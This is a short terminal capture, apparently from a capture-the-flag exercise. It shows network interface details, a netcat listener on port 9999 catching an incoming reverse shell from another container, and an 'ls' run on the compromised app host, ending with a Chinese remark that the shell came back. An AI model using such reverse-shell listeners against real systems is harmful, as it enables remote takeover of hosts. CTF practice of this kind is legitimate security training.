 root@1f7b9090f1d2: ~
inet addr:174.0.222.160  Bcast:174.255.255.255  Mask:255.0.0.0
UP BROADCAST RUNNING MULTICAST  MTU:1450  Metric:1
RX packets:93 errors:0 dropped:0 overruns:0 frame:0
TX packets:53 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11076 (11.0 KB)  TX bytes:8652 (8.6 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
root@1f7b9090f1d2:~# nc -lvvp 9999
listening on [any] 9999 ...
connect to [174.0.222.160] from 3749-38676921-7f9f-4018-9814-e8ddf92fa331.1.0fp0
drvcgxcpxtzfe8m4ow3ie.ctfd_swarm [174.0.222.151] 48842
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
requirements.txt
$
弹回来了